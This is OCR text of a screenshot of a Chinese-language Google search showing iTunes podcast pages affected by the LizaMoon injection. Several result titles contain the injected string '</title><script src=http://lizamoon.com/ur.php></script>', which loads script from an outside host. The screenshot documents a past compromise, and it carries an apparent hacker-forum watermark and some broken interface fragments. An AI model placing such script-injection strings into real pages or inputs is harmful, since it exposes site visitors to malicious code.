 e.com.hk/search?hl=zh-CN&newwindow=1&safe=strict&biw=1366&bih=597&q=lizamoon+site%3Aitunes.apple.com&btnG=Google+%
lizamoon site:itunes.appl...
S) 工具(O)
购物 Gmail 更多
gle
lizamoon site:itunes.apple.com
Google 搜索
找到约 70 条结果 (用时 0.10 秒)
高级搜索
Modern Sabahlar</title><script src=http://lizamoon.com/ur.php ... - [ 翻译此页 ]
Download or subscribe to free podcast episodes from Modern Sabahlar by Radyo ODTÜ on
iTunes.
itunes.apple.com/si/podcast/modern-sabahlar/id150664188 - 网页快照
Olathe KS College Church of the Nazarene - Download free podcast ... - [ 翻译此页 ]
"A Seat at the King's Table"</title><script
src=http://lizamoon.com/ur.php></script></title><script src=http://lizamoon.com/ur. ...
itunes.apple.com/ug/podcast/olathe-ks-college.../id216011000 - 网页快照
40 Haramiler</title><script src=http://lizamoon.com/ur.php ... - [ 翻译此页 ]
Radyo ODTÜによる40 Haramiler の無料 Podcast エピソードを iTunes でダウンロード・購読す
る+
itunes.apple.com/jp/podcast/40-haramiler-title.../id213616654 - 网页快照
40 Haramiler</title><script src=http://lizamoon.com/ur.php ... - [ 翻译此页 ]
40 Haramiler 09/07/2010</title><script src=http://lizamoon.com/ur.php></script>, 40
Haramiler'de yeni zirve sahibi iki haftadır John Illysley - Toe The Line ...
itunes.apple.com/au/podcast/40-haramiler-title.../id213616654 - 网页快照
Röportajlar</title><script src=http://lizamoon.com/ur.php></script ...
Descarga o suscríbete a los episodios de podcast gratuitos de Röportajlar de Radyo ODTÜ en
iTunes.
习科 silic
WWW.BLACKBAP.ORG